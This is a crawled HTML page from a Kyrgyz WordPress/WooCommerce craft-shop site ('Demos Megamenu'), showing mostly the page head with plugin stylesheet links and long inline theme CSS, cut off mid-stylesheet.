

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gorodmasterov.kg/block/demos-megamenu/
body_size: 136355
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />	
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script><title>Demos Megamenu &#8212; Город мастеров</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Город мастеров &raquo; Лента" href="http://gorodmasterov.kg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Город мастеров &raquo; Лента комментариев" href="http://gorodmasterov.kg/comments/feed/" />
	
			<meta name="theme-color" content="#520F02">
		<link rel='stylesheet' id='chaty-front-css-css'  href='http://gorodmasterov.kg/wp-content/plugins/chaty/css/chaty-front.min.css?ver=1623437952' type='text/css' media='all' />
<style id='chaty-front-css-inline-css' type='text/css'>
                                #wechat-qr-code{right: {104}px; left:auto;}
                                .chaty-widget-is a{display: block; margin:0; padding:0;border-radius: 50%;-webkit-border-radius: 50%;-moz-border-radius: 50%; }
                .chaty-widget-is svg{margin:0; padding:0;}
                .chaty-main-widget { display: none; }
                .chaty-in-desktop .chaty-main-widget.is-in-desktop { display: block; }
                .chaty-in-mobile .chaty-main-widget.is-in-mobile { display: block; }
                .chaty-widget.hide-widget { display: none !important; }
                .chaty-widget, .chaty-widget .get, .chaty-widget .get a { width: 62px }
                .facustom-icon { width: 54px; line-height: 54px; height: 54px; font-size: 27px; }
                .chaty-widget-is a { width: 54px; height: 54px; }
                                                .facustom-icon.chaty-btn-phone {background-color: #49e670}
                .chaty-phone .color-element {fill: #49e670; background: #49e670}
                                /*.chaty-widget-i-title.hide-it { display: none !important; }*/
                body div.chaty-widget.hide-widget { display: none !important; }
            .i-trigger .chaty-widget-i-title, .chaty-widget-i .chaty-widget-i-title {color:#006de0 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i-title p, .chaty-widget-i.chaty-main-widget .chaty-widget-i-title p {color:#006de0 !important; background:#ffffff !important;}.i-trigger .chaty-widget-i:not(.no-tooltip):before, .chaty-widget-i.chaty-main-widget:before { border-color: transparent transparent transparent #ffffff !important;}.chaty-widget.chaty-widget-is-right .i-trigger .i-trigger-open.chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before { border-color: transparent #ffffff transparent transparent !important;}.chaty-widget.chaty-widget-is-right .i-trigger .chaty-widget-i:before, .chaty-widget.chaty-widget-is-right .chaty-widget-i:before {border-color: transparent #ffffff transparent transparent !important; }
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='http://gorodmasterov.kg/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='http://gorodmasterov.kg/wp-includes/css/dist/block-library/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='http://gorodmasterov.kg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://gorodmasterov.kg/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://gorodmasterov.kg/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-ext-front-css'  href='http://gorodmasterov.kg/wp-content/plugins/kapee-extensions/assets/css/kapee-front.css?ver=1.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://gorodmasterov.kg/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='http://gorodmasterov.kg/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1617966687" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1617966687" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,600,700,800,300italic,400italic,600italic,700italic,800italic&#038;display=swap&#038;ver=1617966687" /></noscript><link rel='stylesheet' id='kapee-style-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-default-fonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-woocommerce-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/woocommerce.css?ver=3.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-fonts-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/kapee-font.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/simple-line-icons.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/owl.carousel.min.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/slick.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/animate.min.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/third/magnific-popup.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='kapee-base-css'  href='http://gorodmasterov.kg/wp-content/themes/kapee/assets/css/style.css?ver=1.2.4' type='text/css' media='all' />
<style id='kapee-base-inline-css' type='text/css'>

				
		/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Open Sans, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Open Sans, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Open Sans, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Open Sans, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Open Sans, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#24a3b5;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:126px;
		}
		.header-logo .sticky-logo{
			max-width:98px;
		}
		.header-logo .mobile-logo{
			max-width:86px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:86px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #353535;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #353535;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #2d7ae5;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #520F02;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #FFFFFF;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #FFFFFF;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
		.products:not(.product-style-2).grid-view .product-buttons .cart-button a,
		.products.list-view .product-buttons .cart-button a,
		.products .product-image .product-countdown.is-countdown,
		.tabs-layout .tabs li:after,
		section.related > h2::after,
		section.upsells > h2::after,
		div.cross-sells > h2::after,
		section.recently-viewed > h2::after,
		.woocommerce-account .kapee-user-profile,
		.multi-step-checkout .panel.active .panel-heading,
		.kapee-countdown.countdown-box .product-countdown > span,
		.tabs-layout.tabs-line .nav-tabs .nav-link::after,
		.kapee-team.image-top-with-box-2 .member-info,
		.kapee-team.image-middle-swap-box .member-info,
		.kapee-team.image-top-with-box .member-info,
		.kapee-team.image-middle-swap-box .flip-front,
		.kapee-team.image-bottom-overlay .member-info,
		.kapee-team.image-bottom-overlay .member-info::before, 
		.kapee-team.image-bottom-overlay .member-info::after,
		.kapee-video-player .video-wrapper:hover .video-play-btn,
		.kapee-tabs.tabs-line .nav-tabs .nav-link::after,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-line .nav-tabs .nav-link::after,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.owl-carousel .owl-dots .owl-dot.active span,
		.slick-slider .slick-arrow:hover,
		.kapee-button .btn-style-flat.btn-color-primary,
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		#yith-wcwl-popup-message,
		.mobile-menu-header,
		.slick-slider .slick-dots li.slick-active button{
			background-color: #520F02;
		}
						
		/* Site Wrapper Background Colors */
		.kapee-dropdown ul.sub-dropdown,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,
		div[class*="wcml-dropdown"] .wcml-cs-submenu,
		.woocommerce-currency-switcher-form .dd-options,
		.header-mini-search .kapee-mini-ajax-search,
		.entry-content-wrapper,
		.myaccount-items,
		.search-results-wrapper .autocomplete-suggestions, 
		.trending-search-results,
		.entry-content-wrapper,
		.entry-date,
		.entry-post .post-highlight span:before,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.widget.kapee_widget_product_sorting li.chosen a:after,
		.widget.kapee_widget_price_filter_list li.chosen a:after,
		.kapee-login-signup, 
		.kapee-signin-up-popup,
		.minicart-slide-wrapper,
		.fancy-rating-summery,
		.product-style-2.grid-view .product-buttons a,
		.products.product-style-4.grid-view div.product:hover .product-info,
		.products.product-style-4.grid-view div.product:hover .product-variations,
		.products.product-style-5.grid-view  .product-buttons-variations,
		.products:not(.product-style-5):not(.list-view)  .product-variations,
		.kapee-quick-view,
		.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
		.woocommerce-product-gallery .product-video-btn a,
		.product-navigation-share .kapee-social,
		.product-navigation .product-info-wrap,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.summary .price-summary,
		.woocommerce div.summary .product-term-detail,
		.kapee-product-sizechart,
		.kapee-bought-together-products .kapee-out-of-stock,
		.multi-step-checkout .panel-title.active .step-numner,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.kapee-canvas-sidebar,
		.mobile-menu-wrapper,
		.kapee-mobile-navbar{
			background-color:#ffffff;
		}
		
		select option{
			background-color:#ffffff;
		}
		
		.header-topbar ul li li:hover a,
		.search-results-wrapper .autocomplete-selected,
		.trending-search-results ul li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.kapee-navigation ul.sub-menu > li:hover > a,
		.minicart-slide-wrapper .mini_cart_item:hover,
		.woocommerce-MyAccount-navigation li.is-active a,
		.woocommerce-MyAccount-navigation li:hover a{
			background-color:#F5FAFF;
		}
		
		.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,
		.owl-carousel .owl-dots .owl-dot span{
			background-color:#e9e9e9;
		}
		
		/* Hex RBG Color*/
		.portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(82,15,2,0.4);
		}
		.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after, 
		.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{
			background-color: rgba(82,15,2,0.7);
		}
		.portfolio-post-loop .action-icon a:hover:before,		
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,
		.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{
			background-color: rgba(82,15,2,1);
		}
		
		/* Site Border */
		fieldset,
		input[type="text"],
		input[type="email"],
		input[type="url"],
		input[type="password"],
		input[type="search"],
		input[type="number"],
		input[type="tel"],
		input[type="range"],
		input[type="date"],
		input[type="month"],
		input[type="week"],
		input[type="time"],
		input[type="datetime"],
		input[type="datetime-local"],
		input[type="color"],
		textarea,
		select,
		input[type="checkbox"], 
		input[type="radio"],
		.exclamation-mark:before,
		.question-mark:before,
		.select2-container--default .select2-selection--multiple, 
		.select2-container--default .select2-selection--single,
		tr,
		.tag-social-share .single-tags a,
		.widget .tagcloud a,
		.widget.widget_tag_cloud a,
		.wp_widget_tag_cloud a,
		.widget_calendar table, 
		.widget_calendar caption, 
		.widget_calendar td,
		.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,
		.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle, 
		.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,
		.widget.widget_layered_nav li a:before,
		.widget.widget_rating_filter li a:before,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .compare-button a,
		.products.list-view  .product-buttons .compare-button a,
		.products:not(.product-style-1):not(.product-style-2)  .product-buttons .quickview-button a,
		.products.list-view  .product-buttons .quickview-button a,
		.woocommerce-product-gallery .product-gallery-image,
		.product-gallery-thumbnails .slick-slide,
		.woocommerce div.summary .kapee-bought-together-products,
		.single-product-page > .kapee-bought-together-products,
		.accordion-layout .tab-content-wrap,
		.toggle-layout .tab-content-wrap,
		.woocommerce-MyAccount-navigation ul,
		.products-and-categories-box .section-inner.row,
		.kapee-product-categories-thumbnails.categories-circle .category-image,
		.kapee-product-brands.brand-circle .brand-image,
		.kapee-tabs.tabs-classic .nav-tabs + .tab-content,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs + .tab-content .tab-pane,
		.kapee-accordion.accordion-classic .card,
